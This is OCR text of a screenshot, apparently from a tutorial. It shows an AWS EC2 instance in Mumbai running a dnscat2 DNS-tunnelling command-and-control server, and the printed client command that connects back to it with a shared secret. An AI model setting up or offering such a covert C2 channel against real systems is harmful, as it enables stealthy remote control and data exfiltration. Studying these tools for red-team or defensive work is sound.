 https://ap-south-1.console.aws.amazon.com/ec2/v2/home?region=ap-south-1#Instances:sort=instanceId
aws Services Resource Groups elitedevs Mumbai Support
EC2 Dashboard
Events
Tags
Reports
Limits
INSTANCES
Instances
Launch Templates
Spot Requests
Reserved Instances
Dedicated Hosts
IMAGES
AMIs
Bundle Tasks
ELASTIC BLOCK STORE
Volumes
Snapshots
NETWORK & SECURITY
Security Groups
Elastic IPs
Placement Groups
Key Pairs
Network Interfaces
Launch Instance Connect Actions
Filter by tags and attributes or search by keyword 1 to 1 of 1
Name Instance ID Instance Type Availability Zone Instance State Status Checks Alarm Status Public DNS (IPv4) IPv4 Public IP IPv6 IPs
None ec2-13-232-52-11.ap-s... 13.232.52.11 -
ubuntu@ip-172-31-5-127: ~/dnscat2/server
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=somerand0mstring
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
Instance: i-02ab6b
Description
Instance ID i-02ab6bc097193bc44 Public DNS (IPv4) ec2-13-232-52-11.ap-south-1.compute.amazonaws.com
Instance state running IPv4 Public IP 13.232.52.11
Instance type t2.micro IPv6 IPs -
Elastic IPs Private DNS ip-172-31-5-127.ap-south-1.compute.internal
Availability zone ap-south-1b Private IPs 172.31.5.127
Feedback English (US) © 2008 - 2018, Amazon Internet Services Private Ltd. or its affiliates. All rights reserved. Privacy Policy Terms of
Launch dnscat2 server and connect to it via dnscat client